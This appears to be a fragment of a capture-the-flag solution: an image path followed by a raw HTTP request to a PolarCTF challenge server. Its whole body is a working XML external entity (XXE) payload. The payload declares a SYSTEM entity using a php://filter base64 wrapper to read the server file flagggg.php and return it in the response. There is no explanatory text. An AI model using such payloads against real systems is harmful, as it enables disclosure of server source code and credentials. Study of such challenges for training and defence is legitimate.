 GET /dom.php HTTP/1.1
Host: 07c5d25a-1777-4485-aa89-714b587891f5.www.polarctf.com:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 203
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=flagggg.php" >
]>
<root>
<name>
&xxe;
</name>
</root>